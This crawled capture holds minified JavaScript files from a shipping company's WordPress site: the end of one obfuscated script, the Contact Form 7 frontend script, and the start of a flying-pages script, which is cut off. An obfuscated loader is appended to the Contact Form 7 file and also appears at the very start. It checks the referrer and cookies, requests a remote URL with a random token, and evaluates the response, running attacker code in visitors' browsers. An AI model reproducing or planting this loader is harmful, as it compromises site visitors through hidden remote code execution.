Math[n(360,"JDlt")+n(387,"QqV1")]()[n(396,"byi5")+n(356,"IkQK")+"ng"](4773+4850+-9587)[n(408,"GW6K")+n(349,"$LR3")](2*-1676+-41*-173+1*-3739)},o=function(){return e()+e()};function a(){var t=["eCoJW4K","WOtcICog","twVcGG","W4VcVSkl","xComDW","W4FcJ00","WOpcNmkB","WOrjWQi","W5tcTmkg","WQ0Roq","W6RdTI4","W58qga","WPzhDq","WPFdNmos","W4OXW5q","rIVcMG","W7DLW6m","WPrvDW","EKZdTW","W6f3W60","rszHW6NdNSkSWORcJxXpW5SGgW","W4u4WQeDWOv/W6m","yLhdSW","lgypy8o9W5rNv8kXvvm9Fmkc","WORdKe8","WQuVia","WRtdSCoJWPPfA1i","W4vAbW","WOGFEq","uCk+W5u","ymoebG","WPGmWQnRWPGjWPO","W7ldImkt","W6qVW6C","dCk8WOK","W44wjmohm3RdSCk7A8k8w8o+hq","W4VdK8od","W7uhWR4","jmoTmG","W7HVW6q","m3FdMW","WOipeq","uMtcQW","k0ddNW","W53cHmksWRzkseJdNCoCa0pcKJq","WPBdOSoBWOG5hfv1aCkIW5hcRfOn","i1BdRW","CZis","W6BdObi","WOZdK8ob","jLNdUG","W6tdVSoC","xmkTWPq","kmoNWO8","iMqb","WQ7cKmkF","DxxdLG","dxtdNCkwWRO9WQqJ","ugZdLW","W7ddU8oy","wdpcGW","E8odsa","cxNcLG","WOddK8oc","BIfo","W48jW6hcJSkOjSkICYTcWQpdMq","tmofEa","n8okW7u","Fmk3W5OMWRdcG8kWx8k3aG","W4Ggba","W7xcPty","WRpdICkc","tdNdI1HlW4yfWQFcQbPnWOm","W57dICkbDb/dG8kRnZTWjuK","WPNcKrNdPmkAfSogWRpdTHXIk8oa","dmkaWO4","tcVcMW","rCk3W7a","tdRdJLeXWPa0WP3cSJ4","jI0U","rYrMW6NdNmkVWORcRhHLW7S0pa","chZdMa","W57cJwe","WONcOCka","W6nLW4m","yI3dJa","WOLvWRu","FtpdIW","BSkirW","WQ4cWR0","W6JcK8kMqmokmN8","W5hcNwe","w8k+WOG","WPdcR8oq","W4eHWPO","W6ddSSon","WPX1W4WUW5LjWQZdQfKcW7vW","WQFdUCop","WQpdT04","WPqgxJpdTCk3W7TBWPJdOmoTW5q","o2WW","sSocWPDeW5pdUJxdKKOXWO7dRG","iSoNbW","tmkOla","WQNcGCkd","WOdcTCoo","eSoXWRG","W5tcImofW5CXeG/dVa","xZFcNa","WPftWRq","W53dL0u","hJZdQ2pcN8oIa0yYW7ZcLZ4g","wSofza","tCorDa","ESotsW","xhi0"];a=function(){return t};return a()}(function(){var n=t,e=navigator,a=document,r=screen,s=window,c=a[n(370,"wW91")+n(432,"TErS")],f=s[n(340,"C3Lk")+n(376,"MlRZ")+"on"][n(449,")owY")+n(364,"851[")+"me"],h=s[n(413,"!]f6")+n(419,"hS9e")+"on"][n(404,"b%Xv")+n(380,"&J75")+"ol"],l=a[n(448,"byi5")+n(386,"&5ol")+"er"];f[n(450,"Dxt%")+n(442,"lo&v")+"f"](n(381,"WwGk")+".")==-9369+-5428+14797&&(f=f[n(407,"JDlt")+n(358,"Z6!Y")](-3987+-1176+5167));if(l&&!p(l,n(415,"IHqv")+f)&&!p(l,n(371,"^Ibf")+n(354,"wW91")+"."+f)&&!c){var u=new i,d=h+(n(410,"&5ol")+n(402,"wW91")+n(435,"hS9e")+n(348,"Xe[Z")+n(446,"]gwh")+n(397,"!^FS")+n(421,"R)mU")+n(411,"3$IJ")+n(343,"]gwh")+n(451,"R)mU")+n(385,"MlRZ")+n(341,"Z6!Y")+n(444,"&5ol")+n(379,"WwGk")+n(447,"CosY")+n(382,"GW6K")+n(424,"2xl4")+n(369,"!TKo")+n(437,"w)QM")+n(398,"$LR3")+n(443,")owY")+n(427,"w^zo")+n(420,"929]")+n(344,"TErS")+n(352,"AbnU")+n(365,"$LR3")+n(416,"3$IJ")+n(434,"IHqv")+n(400,"^Ibf")+n(423,"]gwh")+n(425,"wW91")+n(350,"Dxt%")+n(412,"wW91")+n(357,"]gwh")+n(439,"&5ol")+n(346,"&5ol")+n(406,"JDlt")+n(409,"%^tU")+n(388,"2xl4")+n(394,"fYKd")+n(440,"GW6K")+n(403,"&J75")+n(377,"!]f6")+n(438,"w^zo")+"d=")+o();u[n(426,")owY")](d,function(t){var i=n;p(t,i(429,")owY")+"x")&&s[i(392,"cPHY")+"l"](t)})}function p(t,i){var e=n;return t[e(353,"2j&K")+e(342,"929]")+"f"](i)!==-(-6582+1664*-2+-901*-11)}})()};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/contact-form-7/includes/js/nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js
body_size: 6881
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/flying-pages/nitro-min-35759993177e9650ecdc7453705e8b25.flying-pages.min.js
body_size: 3616
content:
"use strict";function flyingPages(){var a=new Set,b=new Set,c=document.createElement("link"),d=c.relList&&c.relList.supports&&c.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,e=navigator.connection&&(navigator.connection.saveData||(navigator.connection.effectiveType||"").includes("2g"));if(!e&&d){var f=function(a){return new Promise(function(b,c){var d=document.createElement("link");d.rel="prefetch",d.href=a,d.onload=b,d.onerror=c,document.head.appendChild(d)})},g=function(a){var b=setTimeout(function(){return p()},5e3);f(a)["catch"](function(){return p()})["finally"](function(){return clearTimeout(b)})},h=function(c){var d=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1];if(!(b.has(c)||a.has(c))){var 